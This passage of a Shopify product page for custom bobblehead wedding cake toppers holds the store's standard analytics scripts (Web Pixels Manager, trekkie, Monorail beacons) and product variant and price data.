u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59170390173,storefrontBaseUrl: "https://www.bobblegifts.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1366065425","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"815857937","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\"],\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/QemGCPyfg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/HN0gCPCfg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/zOHlCPmfg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/MIjrCO2fg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/KydTCPafg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/eiYRCP-fg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/TwZ4CPOfg_gaEJjSrZIB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"489619729","configuration":"{\"pixel_id\":\"971118651691854\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts UK","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"bobble-gifts-uk.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":121.0,"currencyCode":"GBP"},"product":{"title":"Wedding Cake Toppers Bobblehead Figures","vendor":"bobblegifts","id":"6955939233949","untranslatedTitle":"Wedding Cake Toppers Bobblehead Figures","url":"\/products\/custom-bobbleheads-wedding-cake-toppers","type":"2 Persons"},"id":"40827365228701","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057"},"sku":"WT001","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":128.0,"currencyCode":"GBP"},"product":{"title":"Wedding Cake Toppers Bobblehead Figures","vendor":"bobblegifts","id":"6955939233949","untranslatedTitle":"Wedding Cake Toppers Bobblehead Figures","url":"\/products\/custom-bobbleheads-wedding-cake-toppers","type":"2 Persons"},"id":"40827365261469","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057"},"sku":"WT001","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":136.0,"currencyCode":"GBP"},"product":{"title":"Wedding Cake Toppers Bobblehead Figures","vendor":"bobblegifts","id":"6955939233949","untranslatedTitle":"Wedding Cake Toppers Bobblehead Figures","url":"\/products\/custom-bobbleheads-wedding-cake-toppers","type":"2 Persons"},"id":"40827365294237","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057"},"sku":"WT001","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":128.0,"currencyCode":"GBP"},"product":{"title":"Wedding Cake Toppers Bobblehead Figures","vendor":"bobblegifts","id":"6955939233949","untranslatedTitle":"Wedding Cake Toppers Bobblehead Figures","url":"\/products\/custom-bobbleheads-wedding-cake-toppers","type":"2 Persons"},"id":"40827365327005","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057"},"sku":"WT001","title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting"},{"price":{"amount":135.0,"currencyCode":"GBP"},"product":{"title":"Wedding Cake Toppers Bobblehead Figures","vendor":"bobblegifts","id":"6955939233949","untranslatedTitle":"Wedding Cake Toppers Bobblehead Figures","url":"\/products\/custom-bobbleheads-wedding-cake-toppers","type":"2 Persons"},"id":"40827365359773","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057"},"sku":"WT001","title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting"},{"price":{"amount":143.0,"currencyCode":"GBP"},"product":{"title":"Wedding Cake Toppers Bobblehead Figures","vendor":"bobblegifts","id":"6955939233949","untranslatedTitle":"Wedding Cake Toppers Bobblehead Figures","url":"\/products\/custom-bobbleheads-wedding-cake-toppers","type":"2 Persons"},"id":"40827365392541","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057"},"sku":"WT001","title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting"},{"price":{"amount":132.0,"currencyCode":"GBP"},"product":{"title":"Wedding Cake Toppers Bobblehead Figures","vendor":"bobblegifts","id":"6955939233949","untranslatedTitle":"Wedding Cake Toppers Bobblehead Figures","url":"\/products\/custom-bobbleheads-wedding-cake-toppers","type":"2 Persons"},"id":"40827365425309","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057"},"sku":"WT001","title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":139.0,"currencyCode":"GBP"},"product":{"title":"Wedding Cake Toppers Bobblehead Figures","vendor":"bobblegifts","id":"6955939233949","untranslatedTitle":"Wedding Cake Toppers Bobblehead Figures","url":"\/products\/custom-bobbleheads-wedding-cake-toppers","type":"2 Persons"},"id":"40827365458077","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057"},"sku":"WT001","title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":147.0,"currencyCode":"GBP"},"product":{"title":"Wedding Cake Toppers Bobblehead Figures","vendor":"bobblegifts","id":"6955939233949","untranslatedTitle":"Wedding Cake Toppers Bobblehead Figures","url":"\/products\/custom-bobbleheads-wedding-cake-toppers","type":"2 Persons"},"id":"40827365490845","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057"},"sku":"WT001","title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":139.0,"currencyCode":"GBP"},"product":{"title":"Wedding Cake Toppers Bobblehead Figures","vendor":"bobblegifts","id":"6955939233949","untranslatedTitle":"Wedding Cake Toppers Bobblehead Figures","url":"\/products\/custom-bobbleheads-wedding-cake-toppers","type":"2 Persons"},"id":"40827365556381","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057"},"sku":"WT001","title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting"},{"price":{"amount":146.0,"currencyCode":"GBP"},"product":{"title":"Wedding Cake Toppers Bobblehead Figures","vendor":"bobblegifts","id":"6955939233949","untranslatedTitle":"Wedding Cake Toppers Bobblehead Figures","url":"\/products\/custom-bobbleheads-wedding-cake-toppers","type":"2 Persons"},"id":"40827365621917","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057"},"sku":"WT001","title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting"},{"price":{"amount":154.0,"currencyCode":"GBP"},"product":{"title":"Wedding Cake Toppers Bobblehead Figures","vendor":"bobblegifts","id":"6955939233949","untranslatedTitle":"Wedding Cake Toppers Bobblehead Figures","url":"\/products\/custom-bobbleheads-wedding-cake-toppers","type":"2 Persons"},"id":"40827365654685","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057"},"sku":"WT001","title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting"},{"price":{"amount":139.0,"currencyCode":"GBP"},"product":{"title":"Wedding Cake Toppers Bobblehead Figures","vendor":"bobblegifts","id":"6955939233949","untranslatedTitle":"Wedding Cake Toppers Bobblehead Figures","url":"\/products\/custom-bobbleheads-wedding-cake-toppers","type":"2 Persons"},"id":"40827365720221","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057"},"sku":"WT001","title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":146.0,"currencyCode":"GBP"},"product":{"title":"Wedding Cake Toppers Bobblehead Figures","vendor":"bobblegifts","id":"6955939233949","untranslatedTitle":"Wedding Cake Toppers Bobblehead Figures","url":"\/products\/custom-bobbleheads-wedding-cake-toppers","type":"2 Persons"},"id":"40827365752989","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057"},"sku":"WT001","title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":154.0,"currencyCode":"GBP"},"product":{"title":"Wedding Cake Toppers Bobblehead Figures","vendor":"bobblegifts","id":"6955939233949","untranslatedTitle":"Wedding Cake Toppers Bobblehead Figures","url":"\/products\/custom-bobbleheads-wedding-cake-toppers","type":"2 Persons"},"id":"40827365785757","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057"},"sku":"WT001","title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":146.0,"currencyCode":"GBP"},"product":{"title":"Wedding Cake Toppers Bobblehead Figures","vendor":"bobblegifts","id":"6955939233949","untranslatedTitle":"Wedding Cake Toppers Bobblehead Figures","url":"\/products\/custom-bobbleheads-wedding-cake-toppers","type":"2 Persons"},"id":"40827365818525","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057"},"sku":"WT001","title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting"},{"price":{"amount":153.0,"currencyCode":"GBP"},"product":{"title":"Wedding Cake Toppers Bobblehead Figures","vendor":"bobblegifts","id":"6955939233949","untranslatedTitle":"Wedding Cake Toppers Bobblehead Figures","url":"\/products\/custom-bobbleheads-wedding-cake-toppers","type":"2 Persons"},"id":"40827365851293","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057"},"sku":"WT001","title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting"},{"price":{"amount":161.0,"currencyCode":"GBP"},"product":{"title":"Wedding Cake Toppers Bobblehead Figures","vendor":"bobblegifts","id":"6955939233949","untranslatedTitle":"Wedding Cake Toppers Bobblehead Figures","url":"\/products\/custom-bobbleheads-wedding-cake-toppers","type":"2 Persons"},"id":"40827365884061","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057"},"sku":"WT001","title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"59170390173","storefrontBaseUrl":"https:\/\/www.bobblegifts.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":121.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Wedding Cake Toppers Bobblehead Figures\",\"vendor\":\"bobblegifts\",\"id\":\"6955939233949\",\"untranslatedTitle\":\"Wedding Cake Toppers Bobblehead Figures\",\"url\":\"\/products\/custom-bobbleheads-wedding-cake-toppers\",\"type\":\"2 Persons\"},\"id\":\"40827365228701\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057\"},\"sku\":\"WT001\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":6955939233949,"gid":"gid:\/\/shopify\/Product\/6955939233949","vendor":"bobblegifts","type":"2 Persons","handle":"custom-bobbleheads-wedding-cake-toppers","variants":[{"id":40827365228701,"price":12100,"name":"Wedding Cake Toppers Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"WT001"},{"id":40827365261469,"price":12800,"name":"Wedding Cake Toppers Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"WT001"},{"id":40827365294237,"price":13600,"name":"Wedding Cake Toppers Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"WT001"},{"id":40827365327005,"price":12800,"name":"Wedding Cake Toppers Bobblehead Figures - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"WT001"},{"id":40827365359773,"price":13500,"name":"Wedding Cake Toppers Bobblehead Figures - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"WT001"},{"id":40827365392541,"price":14300,"name":"Wedding Cake Toppers Bobblehead Figures - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"WT001"},{"id":40827365425309,"price":13200,"name":"Wedding Cake Toppers Bobblehead Figures - 18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","sku":"WT001"},{"id":40827365458077,"price":13900,"name":"Wedding Cake Toppers Bobblehead Figures - 18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","sku":"WT001"},{"id":40827365490845,"price":14700,"name":"Wedding Cake Toppers Bobblehead Figures - 18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","sku":"WT001"},{"id":40827365556381,"price":13900,"name":"Wedding Cake Toppers Bobblehead Figures - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"WT001"},{"id":40827365621917,"price":14600,"name":"Wedding Cake Toppers Bobblehead Figures - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"WT001"},{"id":40827365654685,"price":15400,"name":"Wedding Cake Toppers Bobblehead Figures - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"WT001"},{"id":40827365720221,"price":13900,"name":"Wedding Cake Toppers Bobblehead Figures - 23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","sku":"WT001"},{"id":40827365752989,"price":14600,"name":"Wedding Cake Toppers Bobblehead Figures - 23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","sku":"WT001"},{"id":40827365785757,"price":15400,"name":"Wedding Cake Toppers Bobblehead Figures - 23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","sku":"WT001"},{"id":40827365818525,"price":14600,"name":"Wedding Cake Toppers Bobblehead Figures - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"WT001"},{"id":40827365851293,"price":15300,"name":"Wedding Cake Toppers Bobblehead Figures - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"WT001"},{"id":40827365884061,"price":16100,"name":"Wedding Cake Toppers Bobblehead Figures - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"WT001"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6955939233949,"requestId":"09feeee4-305c-4b6b-9e46-eb9082190c0f-1768635155"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59170390173,
      theme_id: 180065566993,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59170390173,"isMerchantRequest":null,"themeId":180065566993,"themeCityHash":"2554245163670920616","contentLanguage":"en","currency":"GBP","eventMetadataId":"93dd2d73-7548-4f65-80de-00bc0aee514d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6955939233949,"requestId":"09feeee4-305c-4b6b-9e46-eb9082190c0f-1768635155","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":40827365228701,"productId":6955939233949,"productGid":"gid:\/\/shopify\/Product\/6955939233949","name":"Wedding Cake Toppers Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"121.00","sku":"WT001","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"2 Persons","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":40827365228701,"productId":6955939233949,"productGid":"gid:\/\/shopify\/Product\/6955939233949","name":"Wedding Cake Toppers Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"121.00","sku":"WT001","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"2 Persons","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.co.uk\/collections\/wedding\/products\/custom-bobbleheads-wedding-cake-toppers"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
